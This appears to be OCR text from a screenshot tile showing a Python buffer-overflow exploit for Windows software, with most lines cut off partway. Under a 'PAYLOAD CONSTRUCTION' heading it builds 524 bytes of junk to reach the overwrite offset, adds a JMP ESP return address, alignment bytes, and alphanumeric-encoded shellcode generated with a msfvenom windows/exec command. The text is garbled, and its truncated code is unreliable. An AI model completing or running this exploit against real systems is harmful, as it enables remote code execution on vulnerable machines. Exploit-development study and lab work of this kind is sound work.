
# --- PAYLOAD CONSTRUCTION --- #
#!/usr/bin/python
import
 binascii

# Detected the offset for overwrit
junk1 
=
524
*
"A"
# Address for a JMP ESP instructio
OS, language etc.)
# \x66\x06\x05\x35
jmp_esp 
=
 binascii
.
unhexlify
(
'3505
# Using another 4 bytes to align t
junk2 
=
4
*
"B"
# As we are limited to only being 
Copy the output off the following 
# msfvenom -p windows/exec cmd=cal
shellcode 
=
"TYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ